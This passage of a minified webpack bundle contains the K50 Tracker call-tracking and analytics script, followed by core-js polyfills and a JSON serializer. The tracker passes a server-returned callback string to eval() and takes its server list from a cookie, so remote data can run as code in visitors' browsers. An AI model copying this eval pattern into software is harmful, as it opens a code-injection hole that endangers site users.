webpack_require__.n(core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14__),core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15__=__webpack_require__(42),core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15___default=__webpack_require__.n(core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15__),_Components_Settings_rotate__WEBPACK_IMPORTED_MODULE_16__=__webpack_require__(51),_Components_Settings_openFrame__WEBPACK_IMPORTED_MODULE_17__=__webpack_require__(93),_Components_Settings_sendRequest__WEBPACK_IMPORTED_MODULE_18__=__webpack_require__(25),_Components_Cookie_getCookie__WEBPACK_IMPORTED_MODULE_19__=__webpack_require__(8),_Components_Visits_getVisitParams__WEBPACK_IMPORTED_MODULE_20__=__webpack_require__(52),_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__=__webpack_require__(53),_Components_Settings_Helpers_forEach__WEBPACK_IMPORTED_MODULE_22__=__webpack_require__(9);function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var dataLayer=dataLayer||[];if("object"!==("undefined"==typeof k50Tracker?"undefined":_typeof(k50Tracker))){var _k50Tracker2=function(){var _instances=[],_k50Tracker=function _k50Tracker(){var self=this;this._sendRetries=0,this._domReadyInterval=0,this._settings={mode:"phone",label:"",product:"",servers:["https://collect.k50.ru"],urlRotate:"/rotate",urlParams:"/send/params",urlEvent:"/event/save",urlCallback:"/callback/add",landing:!1,allowCallback:!1,isNewVisit:!1,mod:5040,domReady:"k50BeforeDomReady",sessionInterval:180,uuidInterval:5256e3,codeInterval:180,phoneInterval:43200,lastVisit:525600},this._result={},this._settings.visitParameters=Object(_Components_Visits_getVisitParams__WEBPACK_IMPORTED_MODULE_20__.a)(self),this._uuid=null,this.init=function(e){for(var t in e)e.hasOwnProperty(t)&&(this._settings[t]=e[t]);var r=[];if(Object(_Components_Cookie_getCookie__WEBPACK_IMPORTED_MODULE_19__.a)(self,"k50servers",_instances)&&(r=Object(_Components_Cookie_getCookie__WEBPACK_IMPORTED_MODULE_19__.a)(self,"k50servers",_instances).split(",")),r&&r.length&&(this._settings.servers=r),setInterval((function(){Object(_Components_Settings_rotate__WEBPACK_IMPORTED_MODULE_16__.a)(self,_instances)}),864e5),"k50DomReady"===this._settings.domReady&&k50DomReady((function(){Object(_Components_Settings_openFrame__WEBPACK_IMPORTED_MODULE_17__.a)(self,_instances)})),"k50BeforeDomReady"===this._settings.domReady){var n=n||{},o="".concat(this._settings.siteId);Object(_Components_Settings_openFrame__WEBPACK_IMPORTED_MODULE_17__.a)(self,_instances),n[o]=setInterval(this.change,1e3),k50DomReady((function(){change(),clearInterval(n[o])}))}},this.sendEvent=function(e){"object"===_typeof(e.params)?"string"==typeof e.event?Object(_Components_Settings_sendRequest__WEBPACK_IMPORTED_MODULE_18__.a)(self,"".concat(self._settings.urlEvent,"/").concat(self._settings.siteId),"POST",{sid:self._result.sid,uuid:self._result.uuid,event:e.event,params:e.params,landing:window.location.href}):console.warn("K50 Tracker Error: \u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u043e \u0434\u043b\u044f \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430 event"):console.warn("K50 Tracker Error: \u041d\u0435\u0432\u0435\u0440\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u043e\u0431\u044b\u0442\u0438\u044f")},this.getResultData=function(){var e={};return e.sid=self._result.sid,e.uuid=self._result.uuid,e.counterId=self._settings.siteId,e.label=self._settings.label,e.product=self._settings.product,e.isNewVisit=self._settings.isNewVisit,"code"===self._result.rotatorType&&self._result.code&&(e.code=self._result.code),"phone"===self._result.rotatorType&&self._result.phones&&(e.phones=self._result.phones),self._result.ip&&(e.ip=self._result.ip),self._result.widgets&&self._result.widgets.ids&&(e.widgets=self._result.widgets),self._result.geo&&(e.geo=self._result.geo),self._result.userAgent&&(e.userAgent=self._result.userAgent),e},this.change=function(forceRotate,params){if(void 0===forceRotate&&(forceRotate=!1),void 0===params&&(params=!1),forceRotate)params&&(params.landing&&(this._settings.landing=params.landing),params.label&&(this._settings.label=params.label),params.product&&(this._settings.product=params.product)),Object(_Components_Settings_rotate__WEBPACK_IMPORTED_MODULE_16__.a)(self,_instances);else{if("code"===self._result.rotatorType&&Code.setCode(self._result),"phone"===self._result.rotatorType&&Phone.setNumber(self._result),self._result.callback){var data={};data.sid=self._result.sid,data.uuid=self._result.uuid,"code"===self._result.rotatorType&&self._result.code&&(data.code=self._result.code),"phone"===self._result.rotatorType&&self._result.phones&&(data.phones=self._result.phones);try{eval(self._result.callback)}catch(e){console.log(e)}}if("function"==typeof self._settings.callback){var _data={};_data.sid=self._result.sid,_data.uuid=self._result.uuid,"code"===self._result.rotatorType&&self._result.code&&(_data.code=self._result.code),"phone"===self._result.rotatorType&&self._result.phones&&(_data.phones=self._result.phones),self._settings.callback.call(window,_data)}}},this.planCallback=function(e){var t={};if(t.sid=self._result.sid,t.uuid=self._result.uuid,!e.visitorPhone)return console.log("error - visitorPhone should not be empty"),!1;if(t.visitorPhone=e.visitorPhone,e.datePlanned?t.datePlanned=e.datePlanned:t.datePlanned=0,e.counterId?t.counterId=e.counterId:t.counterId=self._settings.siteId,e.widgetId&&(t.widgetId=e.widgetId),e.voiceMessage&&(t.voiceMessage=e.voiceMessage),e.userTimezoneOffset&&(t.userTimezoneOffset=e.userTimezoneOffset),Object(_Components_Settings_sendRequest__WEBPACK_IMPORTED_MODULE_18__.a)(self,self._settings.urlCallback,"POST",t),dataLayer.push({event:"k50Callback"}),!e.dontSendEvent){if(e.gaEventParams||(e.gaEventParams={hitType:"event",eventCategory:"K50Tracker",eventAction:"callback",eventLabel:document.URL}),window.ga)for(var r=window.ga.getAll(),n=[],o=0;o<r.length;o++){for(var i=!0,_=0;_<n.length;_++)if(n[_]===r[o].get("trackingId")){i=!1;break}if(i){var s="".concat(r[o].get("name"),".send");n.push(r[o].get("trackingId")),window.ga(s,e.gaEventParams)}}if(e.yaEventParams){e.yaEventParams.yaEventName||(e.yaEventParams.yaEventName="k50Callback");for(var c=Object.keys(window),a=/^yaCounter/,u=!1,l=0;l<c.length&&(!a.test(c[l])||(u=c[l],"object"!==_typeof(window[u])));l++);u&&"object"===_typeof(window[u])&&window[u].reachGoal(e.yaEventParams.yaEventName)}}};var Code=(parent=self,{setCode:function(e){e.code&&parent._settings.cssSelector1&&Object(_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__.a)(parent._settings.cssSelector1,e.code.toString().match(new RegExp(".{1,4}$|.{1,3}","g")).join("-"))}}),Phone=function(){var e=self;return{setNumber:function(t){if(t.phones)for(var r=0;r<t.phones.length;r++)if(t.phones[r].number_formatted)if(e._settings.cssSelectors)if(e._settings.cssSelectors.length>0&&void 0!==e._settings.cssSelectors[r]){var n=e._settings.cssSelectors[r],o="",i="",_="";(e._settings.cssSelectors[r].selector&&void 0!==e._settings.cssSelectors[r].selector||e._settings.cssSelectors[r].numberSelector&&void 0!==e._settings.cssSelectors[r].numberSelector)&&(n=e._settings.cssSelectors[r].selector,o=e._settings.cssSelectors[r].exception,i=e._settings.cssSelectors[r].numberSelector,_=e._settings.cssSelectors[r].numberException),Object(_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__.a)(n,o,i,_,t.phones[r].number,t.phones[r].number_formatted)}else Object(_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__.a)(e._settings["cssSelector".concat(r+1)],t.phones[r].number_formatted);else Object(_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__.a)(e._settings["cssSelector".concat(r+1)],t.phones[r].number_formatted)}}}(),parent},init=function(e){var t=e.siteId,r=!1;if(t||(console.error("k50Tracker: \u0432\u044b \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043b\u0438 siteId \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0438\u043d\u0438\u0446\u0438\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u0430"),r=!0),Object(_Components_Settings_Helpers_forEach__WEBPACK_IMPORTED_MODULE_22__.a)(_instances,(function(e){t===e._settings.siteId&&(console.warn("k50Tracker: \u0441\u0447\u0435\u0442\u0447\u0438\u043a \u0441 siteId ".concat(t," \u0443\u0436\u0435 \u043f\u0440\u043e\u0438\u043d\u0438\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d")),r=!0)})),!r){e.cookiePrefix=e.siteId;var n=new _k50Tracker;return _instances.push(n),n.init(e),n}},change=function(e,t){void 0===e&&(e=!1),void 0===t&&(t=!1),Object(_Components_Settings_Helpers_forEach__WEBPACK_IMPORTED_MODULE_22__.a)(_instances,(function(r){r.change(e,t)}))},getResultData=function(){return _instances[0].getResultData()},planCallback=function(e){return _instances[0].planCallback(e)},sendEvent=function(e){return _instances[0].sendEvent(e)};return{init:init,change:change,getResultData:getResultData,planCallback:planCallback,sendEvent:sendEvent}}();window.k50Tracker=_k50Tracker2}},function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},function(e,t,r){var n=r(11),o=r(3),i=r(17),_=TypeError;e.exports=function(e,t){var r,s;if("string"===t&&o(r=e.toString)&&!i(s=n(r,e)))return s;if(o(r=e.valueOf)&&!i(s=n(r,e)))return s;if("string"!==t&&o(r=e.toString)&&!i(s=n(r,e)))return s;throw _("Can't convert object to primitive value")}},function(e,t,r){var n=r(1),o=r(3),i=r(7),_=r(10),s=r(75).CONFIGURABLE,c=r(76),a=r(36),u=a.enforce,l=a.get,f=Object.defineProperty,p=_&&!n((function(){return 8!==f((function(){}),"length",{value:8}).length})),d=String(String).split("String"),g=e.exports=function(e,t,r){"Symbol("===String(t).slice(0,7)&&(t="["+String(t).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),r&&r.getter&&(t="get "+t),r&&r.setter&&(t="set "+t),(!i(e,"name")||s&&e.name!==t)&&(_?f(e,"name",{value:t,configurable:!0}):e.name=t),p&&r&&i(r,"arity")&&e.length!==r.arity&&f(e,"length",{value:r.arity});try{r&&i(r,"constructor")&&r.constructor?_&&f(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var n=u(e);return i(n,"source")||(n.source=d.join("string"==typeof t?t:"")),e};Function.prototype.toString=g((function(){return o(this)&&l(this).source||c(this)}),"toString")},function(e,t,r){var n=r(2),o=r(3),i=r(76),_=n.WeakMap;e.exports=o(_)&&/native code/.test(i(_))},function(e,t,r){var n=r(21),o=r(0),i=r(46),_=r(78),s=r(13),c=o([].concat);e.exports=n("Reflect","ownKeys")||function(e){var t=i.f(s(e)),r=_.f;return r?c(t,r(e)):t}},function(e,t,r){var n=r(20),o=r(61),i=r(37),_=function(e){return function(t,r,_){var s,c=n(t),a=i(c),u=o(_,a);if(e&&r!=r){for(;a>u;)if((s=c[u++])!=s)return!0}else for(;a>u;u++)if((e||u in c)&&c[u]===r)return e||u||0;return!e&&-1}};e.exports={includes:_(!0),indexOf:_(!1)}},function(e,t){var r=Math.ceil,n=Math.floor;e.exports=Math.trunc||function(e){var t=+e;return(t>0?n:r)(t)}},function(e,t,r){var n=r(21);e.exports=n("document","documentElement")},function(e,t,r){var n=r(13),o=r(136),i=r(5)("species");e.exports=function(e,t){var r,_=n(e).constructor;return void 0===_||null==(r=n(_)[i])?t:o(r)}},function(e,t,r){var n=r(85),o=r(58),i=TypeError;e.exports=function(e){if(n(e))return e;throw i(o(e)+" is not a constructor")}},function(e,t,r){var n=r(6),o=r(2),i=r(110).setInterval;n({global:!0,bind:!0,forced:o.setInterval!==i},{setInterval:i})},function(e,t){var r=TypeError;e.exports=function(e,t){if(e<t)throw r("Not enough arguments");return e}},function(e,t,r){var n=r(6),o=r(2),i=r(110).setTimeout;n({global:!0,bind:!0,forced:o.setTimeout!==i},{setTimeout:i})},function(e,t,r){var n=r(67),o=r(85),i=r(17),_=r(5)("species"),s=Array;e.exports=function(e){var t;return n(e)&&(t=e.constructor,(o(t)&&(t===s||n(t.prototype))||i(t)&&null===(t=t[_]))&&(t=void 0)),void 0===t?s:t}},function(e,t,r){var n=r(1);e.exports=function(e,t){var r=[][e];return!!r&&n((function(){r.call(null,t||function(){return 1},1)}))}},function(e,t,r){var n=r(81),o=r(80);e.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},function(e,t,r){var n=r(3),o=String,i=TypeError;e.exports=function(e){if("object"==typeof e||n(e))return e;throw i("Can't set "+o(e)+" as a prototype")}},function(e,t,r){var n=r(12).f;e.exports=function(e,t,r){r in e||n(e,r,{configurable:!0,get:function(){return t[r]},set:function(e){t[r]=e}})}},function(e,t,r){var n=r(21),o=r(12),i=r(5),_=r(10),s=i("species");e.exports=function(e){var t=n(e),r=o.f;_&&t&&!t[s]&&r(t,s,{configurable:!0,get:function(){return this}})}},function(e,t,r){var n=r(6),o=r(2),i=r(11),_=r(0),s=r(45),c=r(10),a=r(33),u=r(1),l=r(7),f=r(32),p=r(13),d=r(20),g=r(56),v=r(15),m=r(43),y=r(48),b=r(83),E=r(46),h=r(147),O=r(78),j=r(54),P=r(12),x=r(104),w=r(94),D=r(18),M=r(34),S=r(59),I=r(60),k=r(73),T=r(5),R=r(115),C=r(116),A=r(149),L=r(91),U=r(36),B=r(117).forEach,W=S("hidden"),K=U.set,N=U.getterFor("Symbol"),q=Object.prototype,F=o.Symbol,V=F&&F.prototype,$=o.TypeError,J=o.QObject,G=j.f,z=P.f,H=h.f,Y=w.f,X=_([].push),Q=M("symbols"),Z=M("op-symbols"),ee=M("wks"),te=!J||!J.prototype||!J.prototype.findChild,re=c&&u((function(){return 7!=y(z({},"a",{get:function(){return z(this,"a",{value:7}).a}})).a}))?function(e,t,r){var n=G(q,t);n&&delete q[t],z(e,t,r),n&&e!==q&&z(q,t,n)}:z,ne=function(e,t){var r=Q[e]=y(V);return K(r,{type:"Symbol",tag:e,description:t}),c||(r.description=t),r},oe=function(e,t,r){e===q&&oe(Z,t,r),p(e);var n=g(t);return p(r),l(Q,n)?(r.enumerable?(l(e,W)&&e[W][n]&&(e[W][n]=!1),r=y(r,{enumerable:m(0,!1)})):(l(e,W)||z(e,W,m(1,{})),e[W][n]=!0),re(e,n,r)):z(e,n,r)},ie=function(e,t){p(e);var r=d(t),n=b(r).concat(ae(r));return B(n,(function(t){c&&!i(_e,r,t)||oe(e,t,r[t])})),e},_e=function(e){var t=g(e),r=i(Y,this,t);return!(this===q&&l(Q,t)&&!l(Z,t))&&(!(r||!l(this,t)||!l(Q,t)||l(this,W)&&this[W][t])||r)},se=function(e,t){var r=d(e),n=g(t);if(r!==q||!l(Q,n)||l(Z,n)){var o=G(r,n);return!o||!l(Q,n)||l(r,W)&&r[W][n]||(o.enumerable=!0),o}},ce=function(e){var t=H(d(e)),r=[];return B(t,(function(e){l(Q,e)||l(I,e)||X(r,e)})),r},ae=function(e){var t=e===q,r=H(t?Z:d(e)),n=[];return B(r,(function(e){!l(Q,e)||t&&!l(q,e)||X(n,Q[e])})),n};a||(D(V=(F=function(){if(f(V,this))throw $("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,t=k(e),r=function(e){this===q&&i(r,Z,e),l(this,W)&&l(this[W],t)&&(this[W][t]=!1),re(this,t,m(1,e))};return c&&te&&re(q,t,{configurable:!0,set:r}),ne(t,e)}).prototype,"toString",(function(){return N(this).tag})),D(F,"withoutSetter",(function(e){return ne(k(e),e)})),w.f=_e,P.f=oe,x.f=ie,j.f=se,E.f=h.f=ce,O.f=ae,R.f=function(e){return ne(T(e),e)},c&&(z(V,"description",{configurable:!0,get:function(){return N(this).description}}),s||D(q,"propertyIsEnumerable",_e,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!a,sham:!a},{Symbol:F}),B(b(ee),(function(e){C(e)})),n({target:"Symbol",stat:!0,forced:!a},{useSetter:function(){te=!0},useSimple:function(){te=!1}}),n({target:"Object",stat:!0,forced:!a,sham:!c},{create:function(e,t){return void 0===t?y(e):ie(y(e),t)},defineProperty:oe,defineProperties:ie,getOwnPropertyDescriptor:se}),n({target:"Object",stat:!0,forced:!a},{getOwnPropertyNames:ce}),A(),L(F,"Symbol"),I[W]=!0},function(e,t,r){var n=r(31),o=r(20),i=r(46).f,_=r(109),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return s&&"Window"==n(e)?function(e){try{return i(e)}catch(e){return _(s)}}(e):i(o(e))}},function(e,t,r){var n=r(2);e.exports=n},function(e,t,r){var n=r(11),o=r(21),i=r(5),_=r(18);e.exports=function(){var e=o("Symbol"),t=e&&e.prototype,r=t&&t.valueOf,s=i("toPrimitive");t&&!t[s]&&_(t,s,(function(e){return n(r,this)}),{arity:1})}},function(e,t,r){var n=r(0),o=r(98),i=r(55),_=n(n.bind);e.exports=function(e,t){return o(e),void 0===t?e:i?_(e,t):function(){return e.apply(t,arguments)}}},function(e,t,r){var n=r(6),o=r(21),i=r(7),_=r(15),s=r(34),c=r(118),a=s("string-to-symbol-registry"),u=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{for:function(e){var t=_(e);if(i(a,t))return a[t];var r=o("Symbol")(t);return a[t]=r,u[r]=t,r}})},function(e,t,r){var n=r(6),o=r(7),i=r(44),_=r(58),s=r(34),c=r(118),a=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{keyFor:function(e){if(!i(e))throw TypeError(_(e)+" is not a symbol");if(o(a,e))return a[e]}})},function(e,t,r){var n=r(6),o=r(21),i=r(64),_=r(11),s=r(0),c=r(1),a=r(67),u=r(3),l=r(17),f=r(44),p=r(88),d=r(33),g=o("JSON","stringify"),v=s(/./.exec),m=s("".charAt),y=s("".charCodeAt),b=s("".replace),E=s(1..toString),h=/[\uD800-\uDFFF]/g,O=/^[\uD800-\uDBFF]$/,j=/^[\uDC00-\uDFFF]$/,P=!d||c((function(){var e=o("Symbol")();return"[null]"!=g([e])||"{}"!=g({a:e})||"{}"!=g(Object(e))})),x=c((function(){return'"\\udf06\\ud834"'!==g("\udf06\ud834")||'"\\udead"'!==g("\udead")})),w=function(e,t){var r=p(arguments),n=t;if((l(t)||void 0!==e)&&!f(e))return a(t)||(t=function(e,t){if(u(n)&&(t=_(n,this,e,t)),!f(t))return t}),r[1]=t,i(g,null,r)},D=function(e,t,r){var n=m(r,t-1),o=m(r,t+1);return v(O,e)&&!v(j,o)||v(j,e)&&!v(O,n)?"\\u"+E(y(e,0),16):e};g&&n({target:"JSON",stat:!0,arity:3,forced:P||x},{stringify:function(e,t,r){var n=p(arguments),o=i(P?w:g,null,n);return x&&"string"==typeof o?b(o,h,D):o}})},function(e,t,r){var n=r(6),o=r(33),i=r(1),_=r(78),s=r(26);n({target:"Object",stat:!0,forced:!o||i((function(){_.f(1)}))},{getOwnPropertySymbols:function(e){var t=_.f;return t?t(s(e)):[]}})},function(e,t,r){var n=r(5),o=r(48),i=r(12).f,_=n("unscopables"),s=Array.prototype;null==s[_]&&i(s,_,{configurable:!0,value:o(null)}),e.exports=function(e){s[_][e]=!0}},function(e,t,r){var n=r(120).IteratorPrototype,o=r(48),i=r(43),_=r(91),s=r(92),c=function(){return this};e.exports=function(e,t,r,a){var u=t+" Iterator";return e.prototype=o(n,{next:i(+!a,r)}),_(e,u,!1,!0),s[u]=c,e}},function(e,t,r){var n=r(1);e.exports=!n((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t,r){var n=r(74)("span").classList,o=n&&n.constructor&&n.constructor.prototype;e.exports=o===Object.prototype?void 0:o},function(e,t,r){var n=r(0),o=r(26),i=Math.floor,_=n("".charAt),s=n("".replace),c=n("".slice),a=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,u=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,r,n,l,f){var p=r+e.length,d=n.length,g=u;return void 0!==l&&(l=o(l),g=a),s(f,g,(function(o,s){var a;switch(_(s,0)){case"$":return"$";case"&":return e;case"`":return c(t,0,r);case"'":return c(t,p);case"<":a=l[c(s,1,-1)];break;default:var u=+s;if(0===u)return o;if(u>d){var f=i(u/10);return 0===f?o:f<=d?void 0===n[f-1]?_(s,1):n[f-1]+_(s,1):o}a=n[u-1]}return void 0===a?"":a}))}},function(e,t,r){var n=r(0);e.exports=n(1..valueOf)},function(e,t,r){var n=r(0),o=r(27),i=r(15),_=r(163),s=n("".replace),c="["+_+"]",a=RegExp("^"+c+c+"*"),u=RegExp(c+c+"*$"),l=function(e){return function(t){var r=i(o(t));return 1&e&&(r=s(r,a,"")),2&e&&(r=s(r,u,"")),r}};e.exports={start:l(1),end:l(2),trim:l(3)}},function(e,t){e.exports="\t\n\v\f\r \xa0\u1680\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029\ufeff"},function(e,t,r){var n=r(6),o=r(26),i=r(61),_=r(47),s=r(37),c=r(111),a=r(89),u=r(65),l=r(165),f=r(68)("splice"),p=Math.max,d=Math.min;n({target:"Array",proto:!0,forced:!f},{splice:function(e,t){var r,n,f,g,v,m,y=o(this),b=s(y),E=i(e,b),h=arguments.length;for(0===h?r=n=0:1===h?(r=0,n=b-E):(r=h-2,n=d(p(_(t),0),b-E)),c(b+r-n),f=a(y,n),g=0;g<n;g++)(v=E+g)in y&&u(f,g,y[v]);if(f.length=n,r<n){for(g=E;g<b-n;g++)m=g+r,(v=g+n)in y?y[m]=y[v]:l(y,m);for(g=b;g>b-n+r;g--)l(y,g-1)}else if(r>n)for(g=b-n;g>E;g--)m=g+r-1,(v=g+n-1)in y?y[m]=y[v]:l(y,m);for(g=0;g<r;g++)y[g+E]=arguments[g+2];return y.length=b-n+r,f}})},function(e,t,r){var n=r(58),o=TypeError;e.exports=function(e,t){if(!delete e[t])throw o("Cannot delete property "+n(t)+" of "+n(e))}},function(e,t,r){r(6)({target:"Number",stat:!0},{isNaN:function(e){return e!=e}})},function(module,__webpack_exports__,__webpack_require__){var core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(29),core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_0__),core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(4),core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_1__),core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(24),core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_2___default=__webpack_require__.n(core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_2__),core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(19),core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_3___default=__webpack_require__.n(core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_3__),core_js_modules_es_array_slice_js__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(122),core_js_modules_es_array_slice_js__WEBPACK_IMPORTED_MODULE_4___default=__webpack_require__.n(core_js_modules_es_array_slice_js__WEBPACK_IMPORTED_MODULE_4__),core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(23),core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_5___default=__webpack_require__.n(core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_5__),core_js_modules_es_number_is_finite_js__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(124),core_js_modules_es_number_is_finite_js__WEBPACK_IMPORTED_MODULE_6___default=__webpack_require__.n(core_js_modules_es_number_is_finite_js__WEBPACK_IMPORTED_MODULE_6__),core_js_modules_es_number_constructor_js__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(50),core_js_modules_es_number_constructor_js__WEBPACK_IMPORTED_MODULE_7___default=__webpack_require__.n(core_js_modules_es_number_constructor_js__WEBPACK_IMPORTED_MODULE_7__),core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(16),core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_8___default=__webpack_require__.n(core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_8__),core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(49),core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_9___default=__webpack_require__.n(core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_9__),core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(38),core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10___default=__webpack_require__.n(core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10__),core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(39),core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11___default=__webpack_require__.n(core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11__),core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(40),core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12___default=__webpack_require__.n(core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12__),core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(30),core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13___default=__webpack_require__.n(core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13__),core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14__=__webpack_require__(41),core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14___default=__webpack_require__.n(core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14__),core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15__=__webpack_require__(42),core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15___default=__webpack_require__.n(core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15__),_Components_objectToJSON__WEBPACK_IMPORTED_MODULE_16__=__webpack_require__(125),k50JSON;function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}"object"!==_typeof(k50JSON)&&(k50JSON=window.JSON||{}),function(){var cx=new RegExp("[\0\xad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]","g"),pattern='\\\\\\"\0-\x1f\x7f-\x9f\xad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]',escapable=new RegExp("[".concat(pattern),"g"),meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},gap=null,indent=null,rep=null;function quote(e){return escapable.lastIndex=0,escapable.test(e)?'"'.concat(e.replace(escapable,(function(e){var t=meta[e];return"string"==typeof t?t:"\\u".concat("0000".concat(e.charCodeAt(0).toString(16)).slice(-4))})),'"'):'"'.concat(e,'"')}function str(e,t){var r=null,n=null,o=null,i=null,_=null,s=t[e],c=gap;switch(s&&"object"===_typeof(s)&&(s=Object(_Components_objectToJSON__WEBPACK_IMPORTED_MODULE_16__.a)(s,e)),"function"==typeof rep&&(s=rep.call(t,e,s)),_typeof(s)){case"string":return quote(s);case"number":return Number.isFinite(s)?String(s):"null";case"boolean":case"null":return String(s);case"object":if(!s)return"null";if(gap+=indent,_=[],"[object Array]"===Object.prototype.toString.apply(s)){for(i=s.length,r=0;r<i;r+=1)_[r]=str(r,s)||"null";return 